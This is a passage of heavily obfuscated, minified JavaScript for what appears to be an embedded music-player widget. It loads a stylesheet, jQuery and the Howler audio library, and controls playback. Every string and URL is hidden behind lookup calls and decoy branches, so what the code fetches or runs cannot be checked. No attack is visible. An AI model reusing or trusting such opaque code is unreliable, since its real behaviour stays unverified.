x550','%ix!')+'s']={},EMBED[_0x413c6a('0x253','rvJ4')]={'add':function(){var _0x20c47d=_0x5b9878,_0x5722bf=_0x413c6a,_0x1a38e9=_0x6a8cf6,_0x5da283=_0x3f8d5a,_0x52973a=_0x3f8d5a,_0x270c04={};_0x270c04[_0x20c47d('0x14e','9TqP')]=_0x5722bf('0xa7a','nE^9'),_0x270c04[_0x1a38e9('0x365','nGX!')]=_0x5722bf('0x3f7','MWN3'),_0x270c04[_0x1a38e9('0x2e9',']PjI')]=function(_0x43f952,_0x6824b8,_0x3a91ee){return _0x43f952(_0x6824b8,_0x3a91ee);},_0x270c04[_0x5722bf('0x7b7','!SDu')]=_0x20c47d('0x23f','(Rvf')+'t',_0x270c04[_0x52973a('0x11b','^K4D')]=function(_0x180edc,_0x19b80c){return _0x180edc<_0x19b80c;},_0x270c04[_0x1a38e9('0x68f','rvJ4')]=function(_0x28cd0a,_0x4ddba0){return _0x28cd0a!==_0x4ddba0;},_0x270c04[_0x20c47d('0x962','LXkt')]=_0x1a38e9('0x5d5','jd]d'),_0x270c04[_0x5da283('0x6e9','VCp4')]=_0x20c47d('0x1a1','LXkt')+_0x5722bf('0x3bc','xJoc'),_0x270c04[_0x5722bf('0x697',')kQF')]=function(_0x558df4,_0xbad44b){return _0x558df4===_0xbad44b;},_0x270c04[_0x52973a('0x2ed','5Q%b')]=_0x5722bf('0x284','FALV'),_0x270c04[_0x1a38e9('0x5ff','wDd7')]=_0x1a38e9('0x27e','(Rvf'),_0x270c04[_0x1a38e9('0x14a','y!L$')]=_0x20c47d('0x5b4','e[1F'),_0x270c04[_0x52973a('0x8a','Szlg')]=_0x20c47d('0x744','P74%'),_0x270c04[_0x5722bf('0x8ba','wy(9')]=_0x52973a('0x545','MWN3')+_0x5722bf('0x4f1','CQzv'),_0x270c04[_0x20c47d('0x5bb','CQzv')]=_0x20c47d('0x1bb','1n94'),_0x270c04[_0x5da283('0xe9','5%Y5')]=_0x5da283('0xa1a','u$zM')+_0x52973a('0x6f4','MWN3'),_0x270c04[_0x5722bf('0x566','e[1F')]=_0x1a38e9('0x48d','dBeS')+'et',_0x270c04[_0x5da283('0x1d','P74%')]=_0x5da283('0xb5',']PjI'),_0x270c04[_0x5722bf('0x394','MWN3')]=_0x1a38e9('0x868','CXQe'),_0x270c04[_0x1a38e9('0x7c0','TbB^')]=function(_0x35e44d,_0x12f425){return _0x35e44d+_0x12f425;},_0x270c04[_0x5722bf('0x407','Szlg')]=_0x52973a('0xad0','%ix!')+_0x52973a('0xed','5Q%b');var _0x24b895=_0x270c04,_0x165d86=document[_0x5da283('0xb78','7$h&')+_0x52973a('0x574','Qq0E')+_0x5da283('0x56c','xJoc')+_0x1a38e9('0x7f1','ikCq')](_0x24b895[_0x20c47d('0xdc','h)@E')]);for(var _0x355071=0x0;_0x24b895[_0x20c47d('0xae0','@Yql')](_0x355071,_0x165d86[_0x52973a('0x129','FALV')+'h']);_0x355071++){if(_0x24b895[_0x52973a('0x1d8','CQzv')](_0x24b895[_0x52973a('0xb06','o7d0')],_0x24b895[_0x20c47d('0x7f8',')kQF')])){function _0x56e606(){var _0x26d83e=_0x1a38e9,_0x73d339=_0x5722bf,_0xd74dd5=_0x5722bf,_0xdacc42=_0x1a38e9,_0x473980=_0x52973a;_0x395432[_0x26d83e('0x50b','HbQ2')+_0x26d83e('0x715','rvGa')][_0x73d339('0x380','x0WQ')+_0xd74dd5('0x147','xJoc')+_0xdacc42('0xb43','VCp4')](_0x6ea302[_0x73d339('0xa5d','7$h&')],_0x2a4bfc[_0x73d339('0x7ff','P74%')+_0xd74dd5('0xd9','^K4D')+'s']),_0x5ad8f0=_0x12be00[_0x26d83e('0x152','u$zM')][_0xdacc42('0x450','CXQe')+'ce'](_0x24b895[_0xd74dd5('0xabc','GU^6')],_0x24b895[_0x473980('0xb3','rvGa')]);}}else{var _0x218aed=_0x165d86[_0x355071];if(_0x24b895[_0x5da283('0x68f','rvJ4')](_0x218aed[_0x52973a('0x7c2','CXQe')][_0x1a38e9('0xc1','5%Y5')+'Of'](_0x24b895[_0x52973a('0xa9e','s1%s')]),-0x1)){if(_0x24b895[_0x5da283('0x80e','CXQe')](_0x24b895[_0x52973a('0x1b3','jd]d')],_0x24b895[_0x5722bf('0x91d',']PjI')])){function _0x2b0402(){var _0x58cdf4=_0x5722bf,_0x35e3f7=_0x20c47d;_0x24b895[_0x58cdf4('0x322','nGX!')](_0x1e3a2c,arguments[_0x58cdf4('0x1eb','e[1F')+'e'],0x32);}}else EMBED[_0x1a38e9('0x839','VCp4')+_0x1a38e9('0x8f','oOJN')][_0x5da283('0x633','Szlg')+_0x5da283('0x70f','@Yql')+_0x5722bf('0xa6c','nE^9')](_0x218aed[_0x5da283('0xb64','xJoc')],EMBED[_0x5722bf('0x8f3','VCp4')+_0x1a38e9('0x2bf','h)@E')+'s']),EMBED_CSSHOST=_0x218aed[_0x52973a('0x5b9','wDd7')][_0x52973a('0x2c3','Szlg')+'ce'](_0x24b895[_0x5da283('0x94a','MWN3')],_0x24b895[_0x5722bf('0x181','xJoc')]);}}}var _0x1a3e8c=document[_0x1a38e9('0x126','Szlg')+_0x20c47d('0x8b4','CXQe')+_0x1a38e9('0x9a2',')kQF')](_0x24b895[_0x5722bf('0x22',']PjI')]);_0x1a3e8c[_0x5722bf('0x69d','o7d0')+_0x20c47d('0x51','nGX!')+'te'](_0x24b895[_0x20c47d('0x649','e[1F')],_0x24b895[_0x1a38e9('0x67','MWN3')]),_0x1a3e8c[_0x1a38e9('0x4d4','5%Y5')+_0x20c47d('0xe2','(Rvf')+'te'](_0x24b895[_0x1a38e9('0xb01','P74%')],_0x24b895[_0x1a38e9('0x8bc','nE^9')]),_0x1a3e8c[_0x52973a('0x438','e[1F')+_0x52973a('0x692','VCp4')+'te'](_0x24b895[_0x1a38e9('0x41c','MWN3')],_0x24b895[_0x20c47d('0x335','MLYf')]),_0x1a3e8c[_0x52973a('0x680','7$h&')+_0x5da283('0x6c7','xJoc')+'te'](_0x24b895[_0x1a38e9('0x76f','x0WQ')],_0x24b895[_0x5722bf('0x597','1Lh6')](EMBED_CSSHOST,_0x24b895[_0x5da283('0xa89',')kQF')])),document[_0x20c47d('0x796','x0WQ')][_0x1a38e9('0xa14','TbB^')+_0x5722bf('0x1a4','Tw1h')+'d'](_0x1a3e8c);}},EMBED[_0x413c6a('0x9a4','LXkt')+_0x413c6a('0x1d2','5Q%b')]={'added':![],'jquery':![],'init':function(){var _0x1661b3=_0x6a8cf6,_0x1db6e7=_0x47f619,_0x582671=_0x3f8d5a,_0x497a02=_0x6a8cf6;EMBED[_0x1661b3('0x6b4','1Lh6')+_0x1db6e7('0xaf5','(Rvf')][_0x582671('0x29e','oOJN')+_0x497a02('0x799','s1%s')]();},'loadjquery'(){var _0x5a6c82=_0x3f8d5a,_0x3869de=_0x3f8d5a,_0x1c9b6d=_0x413c6a,_0x20e427=_0x413c6a,_0x5554df=_0x3f8d5a,_0x2f7138={};_0x2f7138[_0x5a6c82('0x5e8','%ix!')]=function(_0x4d68f3,_0x4f2e82){return _0x4d68f3==_0x4f2e82;},_0x2f7138[_0x3869de('0x6bb','CQzv')]=_0x1c9b6d('0x76','FALV')+'k',_0x2f7138[_0x3869de('0x5ea','^K4D')]=_0x5a6c82('0x6d7','Szlg'),_0x2f7138[_0x5a6c82('0x6d1','wDd7')]=_0x20e427('0x2d8','(Rvf')+_0x20e427('0x8fe','nE^9')+_0x5554df('0x69f','Z@n&')+_0x20e427('0x688','h)@E')+'d',_0x2f7138[_0x5a6c82('0xa0a','xJoc')]=function(_0x1aea1d){return _0x1aea1d();},_0x2f7138[_0x20e427('0x87e','TbB^')]=_0x1c9b6d('0x918',')5oy'),_0x2f7138[_0x1c9b6d('0x107','HbQ2')]=_0x1c9b6d('0x35','wDd7')+_0x3869de('0x873','y!L$')+_0x20e427('0x45b','Qq0E')+'d',_0x2f7138[_0x5a6c82('0x11f','CQzv')]=function(_0x24ecbf,_0x4fe199){return _0x24ecbf!==_0x4fe199;},_0x2f7138[_0x5554df('0x96a','VCp4')]=_0x5554df('0x99c','ikCq'),_0x2f7138[_0x5554df('0x85b','5%Y5')]=_0x5a6c82('0x693','LXkt'),_0x2f7138[_0x5554df('0x1e7','1n94')]=_0x5554df('0x430','9TqP')+_0x5554df('0x9a9','@Zm7'),_0x2f7138[_0x5554df('0xa30','1Lh6')]=function(_0x498535,_0x488293){return _0x498535===_0x488293;},_0x2f7138[_0x3869de('0x495','nGX!')]=_0x20e427('0xa24','VCp4'),_0x2f7138[_0x1c9b6d('0x5b3','rvJ4')]=_0x20e427('0x475','wy(9'),_0x2f7138[_0x5554df('0x4d6',')kQF')]=function(_0x449658,_0x4690c2){return _0x449658===_0x4690c2;},_0x2f7138[_0x20e427('0x684','jd]d')]=_0x3869de('0x964','TbB^'),_0x2f7138[_0x20e427('0x549','e[1F')]=_0x5a6c82('0xa0f','nE^9'),_0x2f7138[_0x3869de('0x897','(Rvf')]=_0x1c9b6d('0x1e','Tw1h')+'t',_0x2f7138[_0x5a6c82('0x127','rvJ4')]=_0x20e427('0x593','MLYf')+_0x5a6c82('0x377','wDd7')+_0x5554df('0x6d8','u$zM')+_0x1c9b6d('0xa57',')kQF')+_0x1c9b6d('0x272','@Zm7')+_0x20e427('0x2cd','nE^9')+_0x20e427('0x6c0','Tw1h')+_0x20e427('0x922','W2JU')+_0x1c9b6d('0xb07','(Rvf')+_0x1c9b6d('0x16','xJoc')+_0x3869de('0x2a6','rvJ4')+_0x3869de('0x9a0','1Lh6')+_0x5554df('0xa19','jd]d');var _0x437c40=_0x2f7138;if(_0x437c40[_0x5a6c82('0x8ed','9TqP')](typeof jQuery,_0x437c40[_0x1c9b6d('0x9d3','e[1F')])){if(_0x437c40[_0x5554df('0x6aa','5%Y5')](_0x437c40[_0x5a6c82('0x3a0','5Q%b')],_0x437c40[_0x5554df('0xa16','TbB^')])){function _0x323cc9(){var _0x1e4ae6=_0x5a6c82,_0x5cb03f=_0x5554df,_0x23403a=_0x20e427,_0x95704a=_0x1c9b6d,_0x1d15d6=_0x1c9b6d;_0x437c40[_0x1e4ae6('0xb6','o7d0')](_0x578cf6[_0x1e4ae6('0x499','s1%s')+'ng'](),![])?(_0x31f56e[_0x23403a('0x656','@Zm7')](_0x437c40[_0x23403a('0x859','@Zm7')]),_0x20737f[_0x95704a('0x858','^K4D')+_0x95704a('0x982','W2JU')][_0x1d15d6('0x1c3','dBeS')+_0x1d15d6('0x9a7','@Zm7')+_0x23403a('0xc9','CQzv')](_0x437c40[_0x1e4ae6('0xa0d','GU^6')],!![])):_0x193e85[_0x1d15d6('0x940','ikCq')](_0x437c40[_0x1d15d6('0x480','@Yql')]);}}else EMBED[_0x3869de('0x271','1n94')+_0x20e427('0x7c5','!SDu')][_0x5a6c82('0x797','5%Y5')+'y']=jQuery,EMBED[_0x3869de('0x52f','9TqP')+_0x5554df('0x232','nE^9')][_0x5a6c82('0x8c2','nE^9')+_0x3869de('0x9d0','y!L$')]();}else{if(_0x437c40[_0x3869de('0x183','5%Y5')](_0x437c40[_0x3869de('0x684','jd]d')],_0x437c40[_0x5a6c82('0xa99','%ix!')])){function _0x2e7413(){var _0x538508=_0x3869de;_0x437c40[_0x538508('0xb4b','Tw1h')](_0x593a56);}}else{const _0x36b1c9=document[_0x20e427('0x605','!SDu')+_0x3869de('0x190','ikCq')+_0x3869de('0x339','P74%')](_0x437c40[_0x1c9b6d('0xa37','xJoc')]);_0x36b1c9[_0x1c9b6d('0xb64','xJoc')]=_0x437c40[_0x3869de('0x5fc','1Lh6')],document[_0x5a6c82('0x8f5','dBeS')][_0x5a6c82('0x1c5','jd]d')+_0x20e427('0xb1c',')kQF')+'d'](_0x36b1c9),_0x36b1c9[_0x1c9b6d('0x805',']PjI')+_0x20e427('0x690','CQzv')+_0x1c9b6d('0x370','7$h&')+'r'](_0x437c40[_0x5a6c82('0x2ca','wDd7')],()=>{var _0x744146=_0x20e427,_0x3ab28a=_0x20e427,_0x3c7f21=_0x5554df,_0x253191=_0x20e427,_0x2da391=_0x5a6c82;if(_0x437c40[_0x744146('0x8b3','oOJN')](_0x437c40[_0x3ab28a('0x26a','e[1F')],_0x437c40[_0x3c7f21('0x85b','5%Y5')]))EMBED[_0x744146('0x660','W2JU')+_0x744146('0x756','MLYf')][_0x3ab28a('0x89','wDd7')+'y']=jQuery[_0x3ab28a('0x369','ikCq')+_0x253191('0x10a','x0WQ')](),EMBED[_0x2da391('0x6e5','jd]d')+_0x2da391('0x232','nE^9')][_0x2da391('0x58e','%ix!')+_0x253191('0x5d2','Qq0E')]();else{function _0x1b6aa0(){var _0x2779c9=_0x3ab28a,_0x5aeecb=_0x3ab28a,_0x2988bd=_0x3c7f21,_0x9afef1=_0x253191,_0x49f501=_0x3c7f21;_0x4ae36e[_0x2779c9('0x420','@Zm7')+_0x5aeecb('0x664','wy(9')+_0x2779c9('0x5b5','nE^9')+'r'](_0x437c40[_0x2988bd('0x788','MWN3')],_0x471559,![]),_0x205960[_0x2779c9('0x3af','MWN3')+_0x49f501('0xaba','GU^6')+_0x2988bd('0x5da','CXQe')+'r'](_0x437c40[_0x2779c9('0x226','y!L$')],_0xe8bb1d,![]);}}});}}},'loadhowler'(){var _0x2f7304=_0x47f619,_0x422fa0=_0x3f8d5a,_0x1db0f4=_0x413c6a,_0x461929=_0x5b9878,_0x59267a=_0x5b9878,_0x18079f={};_0x18079f[_0x2f7304('0x108','7$h&')]=_0x2f7304('0x5d3','rvGa'),_0x18079f[_0x2f7304('0x4e2','7$h&')]=function(_0x52dd10,_0x3f8c7f){return _0x52dd10+_0x3f8c7f;},_0x18079f[_0x1db0f4('0x615','MLYf')]=_0x1db0f4('0x91c','9TqP')+'#',_0x18079f[_0x2f7304('0x750','o7d0')]=_0x1db0f4('0xa75','y!L$')+_0x59267a('0x306','o7d0')+_0x1db0f4('0x517','1Lh6')+_0x59267a('0x37f','HbQ2')+_0x461929('0x310','TbB^')+_0x59267a('0x32d','MLYf'),_0x18079f[_0x1db0f4('0x555','ikCq')]=function(_0xd0d8aa,_0x1eee8e){return _0xd0d8aa===_0x1eee8e;},_0x18079f[_0x461929('0x1c9','Szlg')]=_0x2f7304('0x180','1n94'),_0x18079f[_0x1db0f4('0x84b',')5oy')]=_0x1db0f4('0x952','nGX!')+'t',_0x18079f[_0x461929('0x3b5','5%Y5')]=function(_0x19ae60,_0x3bd5f8){return _0x19ae60==_0x3bd5f8;},_0x18079f[_0x422fa0('0x6b5','9TqP')]=_0x59267a('0x201','Szlg'),_0x18079f[_0x422fa0('0x9c','wDd7')]=_0x422fa0('0x8ac','%ix!')+'la',_0x18079f[_0x59267a('0xe7','9TqP')]=function(_0x487d83,_0x91fcd5){return _0x487d83===_0x91fcd5;},_0x18079f[_0x422fa0('0x237','nGX!')]=_0x461929('0xf6','Tw1h'),_0x18079f[_0x461929('0x77c','Qq0E')]=_0x422fa0('0x79e','o7d0'),_0x18079f[_0x59267a('0x8cd','FALV')]=_0x1db0f4('0xa35','wy(9'),_0x18079f[_0x1db0f4('0x28c','Qq0E')]=function(_0x5d235c,_0x238978){return _0x5d235c!==_0x238978;},_0x18079f[_0x59267a('0xa9b','e[1F')]=_0x422fa0('0x2df','wy(9'),_0x18079f[_0x461929('0xaa7','9TqP')]=_0x422fa0('0x74a','dBeS'),_0x18079f[_0x422fa0('0x912','MWN3')]=_0x461929('0x845','e[1F')+_0x422fa0('0xab6','1n94')+_0x59267a('0x3a9','LXkt')+_0x422fa0('0xcf','W2JU')+_0x422fa0('0x30d','o7d0')+_0x2f7304('0x13f','nGX!')+_0x2f7304('0x81e','TbB^')+_0x2f7304('0x666','ikCq')+_0x2f7304('0x95e','dBeS')+_0x461929('0x7','CQzv')+_0x1db0f4('0x3ae','s1%s')+_0x461929('0xb05','!SDu')+_0x461929('0x6ac','@Zm7'),_0x18079f[_0x422fa0('0x668','CQzv')]=_0x2f7304('0xa60','Szlg')+_0x2f7304('0x171','xJoc')+_0x461929('0x841','LXkt')+_0x59267a('0xaea','7$h&')+_0x422fa0('0x44a','MWN3')+_0x2f7304('0xb39',')kQF')+_0x461929('0x464','1n94')+_0x422fa0('0x255',')kQF')+_0x422fa0('0x441','%ix!')+_0x422fa0('0x9d','GU^6')+_0x1db0f4('0x361','HbQ2')+_0x422fa0('0x624','1n94')+_0x422fa0('0x573','rvGa')+_0x461929('0x58c','P74%'),_0x18079f[_0x422fa0('0x6b7','MWN3')]=_0x461929('0x3e8','^K4D')+_0x422fa0('0x937','CQzv')+_0x1db0f4('0xa18','CXQe')+_0x59267a('0xac','5Q%b')+_0x2f7304('0x42c','y!L$')+_0x1db0f4('0xf4','oOJN')+_0x422fa0('0x7b1',')kQF')+_0x1db0f4('0xa12','@Yql')+_0x59267a('0x83b','Tw1h')+_0x2f7304('0x250','nE^9')+_0x59267a('0x3e2','s1%s')+_0x461929('0xaa1','jd]d')+_0x461929('0x573','rvGa')+_0x461929('0x4e3','s1%s');var _0x37b69d=_0x18079f;EMBED[_0x1db0f4('0x825','Z@n&')+_0x2f7304('0x982','W2JU')][_0x59267a('0xf5',')kQF')+'y'][_0x1db0f4('0x1e9','e[1F')+_0x2f7304('0x19',')5oy')](_0x37b69d[_0x1db0f4('0x498','Szlg')],function(_0x3335a8,_0x1bb157,_0x3a262a){var _0x355221=_0x2f7304,_0x284983=_0x1db0f4,_0xb2f737=_0x2f7304,_0x2134ce=_0x59267a,_0x1762b7=_0x461929,_0x5bec3b={};_0x5bec3b[_0x355221('0x7d3','nE^9')]=_0x37b69d[_0x284983('0xb10','rvGa')],_0x5bec3b[_0x355221('0x6ec','gpT#')]=function(_0x56b08a,_0x55d5b0){var _0xb4098b=_0x355221;return _0x37b69d[_0xb4098b('0x896','y!L$')](_0x56b08a,_0x55d5b0);},_0x5bec3b[_0x284983('0x6c2','5Q%b')]=_0x37b69d[_0x2134ce('0x164','(Rvf')],_0x5bec3b[_0x2134ce('0x820','7$h&')]=_0x37b69d[_0x284983('0x95b','^K4D')];var _0x4a327a=_0x5bec3b;if(_0x37b69d[_0x284983('0x62e','P74%')](_0x37b69d[_0x2134ce('0x981','^K4D')],_0x37b69d[_0xb2f737('0x992','9TqP')]))Howler[_0x355221('0x631','nE^9')+_0x1762b7('0x259','dBeS')]=!![],EMBED[_0x1762b7('0x78b','oOJN')+_0x284983('0x391','gpT#')][_0x355221('0x7e3','Z@n&')+_0xb2f737('0x5ef',']PjI')](EMBED[_0x2134ce('0xb51',')5oy')+_0x1762b7('0x264','1Lh6')+'s']['s']);else{function _0xc149b9(){var _0x18b382=_0x355221,_0x10ea83=_0x1762b7,_0xda6012=_0x355221,_0x5467c4=_0x1762b7,_0x1ccf38=_0x2134ce,_0x1c3a37={};_0x1c3a37[_0x18b382('0x53d','9TqP')]=_0x4a327a[_0x10ea83('0x612','FALV')],_0x1c3a37[_0x10ea83('0xb47','5%Y5')]=function(_0x47688a,_0x1eb93d){var _0x2247c5=_0x10ea83;return _0x4a327a[_0x2247c5('0x123','FALV')](_0x47688a,_0x1eb93d);},_0x1c3a37[_0x5467c4('0x3dd','7$h&')]=_0x4a327a[_0xda6012('0x6ff','1n94')];var _0x405dcd=_0x1c3a37;_0x2a459d[_0xda6012('0x6cd','nE^9')](_0x103a6b[_0x18b382('0xaab','nGX!')+_0x18b382('0x98d','MLYf')+_0xda6012('0x2ec','VCp4')+'l'](_0x4a327a[_0x18b382('0xa21','s1%s')]))[_0x10ea83('0xb20','P74%')+'ch'](function(_0x33a1ba){var _0x582a7e=_0xda6012,_0x3ea901=_0x5467c4,_0x24a451=_0x1ccf38,_0x2a43a3=_0x10ea83,_0x23f6b5=_0x18b382;_0x33a1ba[_0x582a7e('0x82f','x0WQ')+_0x3ea901('0x5eb','Z@n&')+'te'](_0x405dcd[_0x24a451('0x459','HbQ2')],_0x405dcd[_0x3ea901('0x855','nE^9')](_0x405dcd[_0x2a43a3('0xad3','1Lh6')],_0xdbef4[_0x24a451('0x7fe','MWN3')+_0x23f6b5('0x637','@Zm7')+'s'][_0x3ea901('0x4f9','VCp4')+_0x23f6b5('0x9b6','7$h&')]));});}}});let _0x1acabb=EMBED[_0x59267a('0x9a4','LXkt')+_0x461929('0xaa9','ikCq')][_0x2f7304('0x7fc','CQzv')+'y'](_0x37b69d[_0x461929('0xa1b','VCp4')]),_0x26a985=EMBED[_0x422fa0('0x60c','TbB^')+_0x59267a('0x71a','jd]d')][_0x59267a('0x78f','@Yql')+'y'](_0x37b69d[_0x461929('0x760','VCp4')]);_0x1acabb[_0x59267a('0x6c6','LXkt')](function(){var _0x47b0a5=_0x1db0f4,_0x44a438=_0x1db0f4,_0x462444=_0x59267a,_0x434e7f=_0x2f7304,_0x491680=_0x422fa0,_0x1129f6={};_0x1129f6[_0x47b0a5('0x569','(Rvf')]=_0x37b69d[_0x44a438('0x196','GU^6')],_0x1129f6[_0x47b0a5('0xb55','@Zm7')]=function(_0x135c9a,_0xf0eb03){var _0x341108=_0x47b0a5;return _0x37b69d[_0x341108('0x617',']PjI')](_0x135c9a,_0xf0eb03);},_0x1129f6[_0x44a438('0x56f','oOJN')]=_0x37b69d[_0x491680('0x39c','(Rvf')],_0x1129f6[_0x44a438('0x3e1','HbQ2')]=_0x37b69d[_0x462444('0x9c','wDd7')];var _0x2cafa4=_0x1129f6;if(_0x37b69d[_0x44a438('0xa76','Qq0E')](_0x37b69d[_0x44a438('0x2f5','wy(9')],_0x37b69d[_0x434e7f('0x906','o7d0')])){function _0x4c8155(){var _0x3d7277=_0x44a438,_0x579623=_0x47b0a5,_0xaffa29=_0x44a438,_0x37adf8=_0x44a438,_0x5cded0=_0x434e7f;!_0x5b69ac[_0x3d7277('0x309','o7d0')+_0x3d7277('0x5be','P74%')+'ed']?_0x449316[_0x3d7277('0x18c','FALV')+'er']=_0x2cafa4[_0x579623('0x818','jd]d')]:_0x2cafa4[_0x5cded0('0x528','gpT#')](_0x221736[_0x37adf8('0x313','nE^9')+'ct'],_0x2cafa4[_0x579623('0x2f8','@Zm7')])&&(_0x45f4b0[_0x37adf8('0x815','s1%s')+'er']=_0x2cafa4[_0x3d7277('0x3e1','HbQ2')]);}}else{if(_0x37b69d[_0x491680('0xf7','(Rvf')](HostPlengPlayer[_0x44a438('0x903','ikCq')+'ng'](),![]))EMBED[_0x491680('0x950','rvJ4')+_0x44a438('0x9','y!L$')][_0x44a438('0x730',')kQF')+_0x434e7f('0x714','TbB^')+_0x47b0a5('0x484','9TqP')](_0x37b69d[_0x47b0a5('0x4bf','P74%')],!![]);}}),_0x26a985[_0x422fa0('0x281','gpT#')](function(){var _0xb17da3=_0x461929,_0x4b10c0=_0x461929,_0x355c3a=_0x59267a,_0x2460b1=_0x422fa0,_0x3ea2a1=_0x461929;if(_0x37b69d[_0xb17da3('0x8cb','s1%s')](_0x37b69d[_0xb17da3('0x9d6','MLYf')],_0x37b69d[_0x4b10c0('0xa8d','5%Y5')])){function _0x10df8f(){var _0x44aea3=_0xb17da3;_0x4b50e5[_0x44aea3('0x88c','@Zm7')+'er']='IE';}}else{if(_0x37b69d[_0x4b10c0('0xb71','Tw1h')](HostPlengPlayer[_0x2460b1('0x2a4','GU^6')+'ng'](),!![]))EMBED[_0x4b10c0('0x52f','9TqP')+_0x355c3a('0xa66','LXkt')][_0xb17da3('0x891','e[1F')+_0xb17da3('0x504','(Rvf')+_0x3ea2a1('0x767','5%Y5')](_0x37b69d[_0x355c3a('0x19f','@Zm7')],!![]);}});},'runmusic'(_0x23abba){var _0x396760=_0x5b9878,_0x301f1e=_0x3f8d5a,_0x5bc0ee=_0x6a8cf6,_0x5a3370=_0x3f8d5a,_0x47f888=_0x6a8cf6,_0x15f51d={};_0x15f51d[_0x396760('0x608','wDd7')]=function(_0x2e0751,_0x152c16){return _0x2e0751+_0x152c16;},_0x15f51d[_0x396760('0x9f2','HbQ2')]=function(_0x28c908,_0x28362b,_0x893cd6){return _0x28c908(_0x28362b,_0x893cd6);},_0x15f51d[_0x5bc0ee('0x9a6','Z@n&')]=_0x5a3370('0xb33','Qq0E')+'l',_0x15f51d[_0x5bc0ee('0x53b','Tw1h')]=function(_0x269c9b,_0x19e3d7){return _0x269c9b!==_0x19e3d7;},_0x15f51d[_0x5bc0ee('0x74c','CQzv')]=_0x396760('0x23a',')5oy'),_0x15f51d[_0x47f888('0x70b','Szlg')]=_0x301f1e('0x1b5','jd]d'),_0x15f51d[_0x5bc0ee('0xae5','P74%')]=function(_0x2e867d,_0x2e7ea5){return _0x2e867d==_0x2e7ea5;},_0x15f51d[_0x47f888('0x85c',')kQF')]=_0x5bc0ee('0x10','P74%'),_0x15f51d[_0x396760('0xa10','HbQ2')]=_0x5bc0ee('0x5d','Szlg')+'la',_0x15f51d[_0x396760('0xdf','oOJN')]=function(_0x238ffb,_0xaa4772){return _0x238ffb(_0xaa4772);},_0x15f51d[_0x47f888('0xa38','LXkt')]=_0x5a3370('0x45f','^K4D')+_0x47f888('0x59a','dBeS')+_0x396760('0x41a','nGX!'),_0x15f51d[_0x396760('0x2b3','Z@n&')]=_0x301f1e('0x3fa','CQzv'),_0x15f51d[_0x301f1e('0x704','!SDu')]=function(_0x3adec0,_0x10b3fa){return _0x3adec0+_0x10b3fa;},_0x15f51d[_0x5bc0ee('0x911','W2JU')]=_0x396760('0x3cb','u$zM')+_0x301f1e('0x7fd','W2JU'),_0x15f51d[_0x5a3370('0x8bb','jd]d')]=_0x5a3370('0x36a','x0WQ'),_0x15f51d[_0x5a3370('0x9cc','W2JU')]=_0x47f888('0x65','FALV')+_0x47f888('0x63d','TbB^'),_0x15f51d[_0x396760('0x501','nGX!')]=_0x301f1e('0x3e7','7$h&')+'t',_0x15f51d[_0x396760('0x5f6','oOJN')]=_0x5a3370('0x561','s1%s')+'et',_0x15f51d[_0x301f1e('0x29f','ikCq')]=_0x5a3370('0xb70','1Lh6'),_0x15f51d[_0x47f888('0x854','u$zM')]=_0x301f1e('0x4c','rvGa'),_0x15f51d[_0x5a3370('0x31e','e[1F')]=_0x396760('0x8c4','wy(9')+_0x5a3370('0x315','MLYf'),_0x15f51d[_0x5a3370('0x49c','rvJ4')]=_0x301f1e('0x3f5','nE^9'),_0x15f51d[_0x47f888('0x465','Z@n&')]=function(_0x3b59ef,_0x4daa63){return _0x3b59ef<_0x4daa63;},_0x15f51d[_0x5a3370('0x2bc','xJoc')]=function(_0x329d17,_0x3d19cf){return _0x329d17!==_0x3d19cf;},_0x15f51d[_0x47f888('0xa06','!SDu')]=_0x5bc0ee('0x6f6','h)@E')+_0x5bc0ee('0x360','(Rvf'),_0x15f51d[_0x5a3370('0xafe','s1%s')]=_0x5a3370('0x623','x0WQ'),_0x15f51d[_0x47f888('0x972','5%Y5')]=_0x396760('0xa29','h)@E'),_0x15f51d[_0x301f1e('0xaf4','u$zM')]=function(_0x538831,_0x4e83f1){return _0x538831!==_0x4e83f1;},_0x15f51d[_0x396760('0xadb','5%Y5')]=_0x301f1e('0x698','GU^6'),_0x15f51d[_0x5bc0ee('0xa7f','s1%s')]=function(_0x44e0bd,_0x3dff09){return _0x44e0bd===_0x3dff09;},_0x15f51d[_0x47f888('0x861','o7d0')]=_0x5bc0ee('0xb21','Tw1h'),_0x15f51d[_0x5a3370('0x88','HbQ2')]=_0x5bc0ee('0x4d7','^K4D')+'k',_0x15f51d[_0x301f1e('0x78c','LXkt')]=_0x301f1e('0x8c9','x0WQ'),_0x15f51d[_0x5bc0ee('0x270','^K4D')]=_0x301f1e('0x66d','9TqP'),_0x15f51d[_0x301f1e('0x49e','FALV')]=_0x301f1e('0x6f3','1n94')+_0x396760('0x3e9','5%Y5')+_0x301f1e('0x70a','ikCq')+_0x5bc0ee('0x11','5%Y5')+'d',_0x15f51d[_0x301f1e('0x2e4','ikCq')]=function(_0x1e54d9,_0x181f37){return _0x1e54d9===_0x181f37;},_0x15f51d[_0x396760('0xa7','u$zM')]=_0x5a3370('0xb9','rvJ4'),_0x15f51d[_0x5bc0ee('0x5a2','wDd7')]=function(_0x65f462,_0x2d498d){return _0x65f462==_0x2d498d;},_0x15f51d[_0x47f888('0x819','^K4D')]=_0x301f1e('0x5ce','1Lh6'),_0x15f51d[_0x5bc0ee('0x176','nGX!')]=function(_0x116c8f,_0x1cdbaa){return _0x116c8f===_0x1cdbaa;},_0x15f51d[_0x5bc0ee('0xa4b','1Lh6')]=_0x396760('0x1b9','y!L$'),_0x15f51d[_0x5bc0ee('0x970','CQzv')]=_0x47f888('0x7cc','FALV'),_0x15f51d[_0x301f1e('0x2bb','rvJ4')]=function(_0x553699,_0x1edcba,_0x216c59){return _0x553699(_0x1edcba,_0x216c59);},_0x15f51d[_0x47f888('0x529','VCp4')]=_0x5a3370('0x3bf','CQzv'),_0x15f51d[_0x396760('0x5b6','W2JU')]=_0x5a3370('0x998','!SDu'),_0x15f51d[_0x5bc0ee('0x7ea',')5oy')]=function(_0x511eb7,_0x1e2fee){return _0x511eb7==_0x1e2fee;},_0x15f51d[_0x396760('0x749','9TqP')]=function(_0x146ccb,_0x4a5c78){return _0x146ccb==_0x4a5c78;},_0x15f51d[_0x301f1e('0x8e6','1Lh6')]=function(_0x2527b7,_0x25a2d9){return 